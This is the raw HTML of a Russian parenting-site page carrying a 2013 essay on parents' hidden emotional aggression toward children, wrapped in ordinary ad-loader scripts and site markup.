\")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17163","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-2 -->\n<div id=\"yandex_rtb_R-A-563759-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-1008">Воспитание или как справиться с внутренней агрессией</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">19 ноября 2013</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/admin" title="Записи Алина" rel="author">Алина</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/roditelyam" rel="category tag">Родителям</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">0</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83.jpg" title="Воспитание или как справиться с внутренней агрессией" ><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="Воспитание или как справиться с внутренней агрессией" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83-700x467.jpg 700w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83-300x200.jpg" /><noscript><img width="300" height="200" src="https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83-300x200.jpg" class="thumb-post wp-post-image" alt="Воспитание или как справиться с внутренней агрессией" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/5736db38bda83-700x467.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><h2></h2><h2 style="text-align: center;"><span style="color: #b88846;">&#8220;Я плохая мама?&#8221; Или о подводных камнях в воспитании</span></h2><p><span id="more-1008"></span>До чего же приятно читать в интернете статьи о воспитании, о детском творчестве, об игрушках и книжках, споры о наиболее «правильном» развитии детей – эти материалы пропитаны материнской любовью и желанием дать своим детям всё самое лучше. И пусть понятие о лучшем у всех очень разное! И как же непросто размышлять о теме агрессии в воспитании. Настолько это кажется невозможным, нелогичным, противоестественным, что вроде бы и говорить не о чем. Но, тем не менее, проблема существует и серьёзная. Сразу оговорюсь – речь пойдёт не о физических наказаниях. А если и о них, то только лишь как о частном случае и внешнем проявлении агрессии. Объясню, почему.</p><p>Можно рассуждать о том, что понимать под физическими наказаниями, возможны ли они, бывают ли в жизни ситуации, когда допустимо ребёнка шлёпнуть или повысить голос. Можно спорить, и мнения будут расходиться, но эта тема всё же очень конкретна. Существует куда более тонкая, менее заметная и потому гораздо более опасная ипостась агрессии. Ведь можно ребёнка пальцем не тронуть и голоса не повысить, но постоянно проявлять агрессию к нему. Её видно не сразу, но она медленно, но верно убивает маленького человека. Сначала его душу, психику, а потом и тело. И это не громкие слова – ведь всё, что происходит внутри, со временем находит своё отражение во внешнем. Первые симптомы сравнительно безобидны – это постоянное раздражение, недоверие, страх, досада, разочарование, озлобленность на ребёнка. Вроде бы не очень страшно на первый взгляд – стресс, срыв &#8211; с кем не бывает. Но если цветок постоянно поливать кислотой, даже по капельке, рано или поздно он погибнет.</p><p>Давайте поиграем в такую игру-эксперимент. Хлопните себя по руке, как будто вы убили комара, а теперь цель хлопка – приободрить (как по плечу хлопают), а теперь – остановить, потом &#8211; наказать, и наконец &#8211; унизить. Жест один и тот же, сила удара, амплитуда &#8211; тоже, а смысл разный. То же самое происходит и со словом, взглядом. Транслируется то, что внутри, и ребёнок это отлично чувствует.<br /> <strong>Вот несколько жизненных ситуаций. Непростых, запутанных, требующих колоссальной работы.</strong><br /> <em>То, о чём мечталось в детстве и в юности не сложилось.</em> И мама пытается воплотить все свои мечты в ребёнке. И… не получается по каким-то причинам. В итоге рождается смешанное чувство досады, злости, раздражения, которое выплёскивается на малыша – и ребёнок становится виноватым в неудовлетворённых маминых амбициях. История нередкая. Что движет мамой? Стремление доказать что-то (что?) – самой себе ли, своим родителям, всему миру. Жалость к себе, свою недосказанность она переводит на ребёнка. И никак не хочет сердце матери принимать то, что дитя – не её копия, он другой, хоть и очень на неё похож.</p><p><em>Похож, а иногда даже слишком &#8211; на своего отца</em>, с которым разорваны все отношения и сожжены все мосты, на «ту родню». И внешне, и характером. Каждое слово, жест, привычка ребёнка – как ножом по сердцу. Дело доходит до отторжения и ненависти. Вдуматься только – ненависти к своему ребёнку! И снова ребёнок без вины виноват: любят/ненавидят-то на самом деле не его, он в данном случае лишь отражение, иллюзия. По крайней мере, так воспринимает его мамино сердце через призму своего эгоизма и нерешенных отношений.</p><p><em>Мама не готова к материнству.</em> Либо изначально ребёнок нежеланный, либо новая жизнь, которая началась с появления малыша (или даже её предвкушение во время беременности), оказалась непосильным стрессом – все изменения мама воспринимает, как посягательство на свободу личности. Любой отрыв от привычного, любое ограничение крайне болезненно и отзывается агрессией в адрес малыша. Ребёнок ей мешает, вернее, опять же – не ребёнок, а свой внутренний протест и гордыня. Снова свои проблемы решаются за счёт маленького человека.</p><p>Все вышеперечисленные ситуации держатся на эгоизме, как ни крути, а если говорить точнее – на инстинкте самосохранения. Это как тонущий человек, который судорожно хватается за всё вокруг, и может утопить не только себя, но и тех, кто рядом и даже того, кто пытается его спасти. Проблемы матери зашкаливают – она пытается «выплыть» и спасти себя, а рядом оказывается её ребёнок, доверенный ей Небесами. Мамина агрессия в любой форме убивает по всем «фронтам»: и физически – провоцируя стрессы и болезни, и на более тонком уровне – взращивая неврозы и ломая психику.</p><p>Агрессия к ребёнку недопустима, но её, если она присутствует, не отменишь по приказу. И давать какие-то практические советы тут неразумно – проблему нужно решать в корне, а не заглушать её с помощью «обезболивающих». Возможно, потребуется помощь специалистов, хотя, решить проблему по-настоящему, до конца может только сам человек, переложить её на плечи психологов и психотерапевтов невозможно, как невозможно вынуждать решать её своего ребёнка. Требуется колоссальная работа над собой.<br /> <em>Автор: Юлия Белка</em></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> <div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/admin" rel="nofollow">Алина</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="1008" data-total="6" data-rating="21" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:70%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(6 голосов, среднее: 3.5 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Воспитание или как справиться с внутренней агрессией"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/roditelyam/ya-plohaya-mama-agressiya-v-seme.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='1008' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/roditelyam/ya-plohaya-mama-agressiya-v-seme.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="1008" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/roditelyam/neupravljaemye-deti-v-shkole.html" rel="prev">Школа: неуправляемые дети&#8230;</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/roditelyam/nuzhen-li-telefon-v-shkole-html.html" rel="next">Телефон школьнику &#8211; за и против</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' 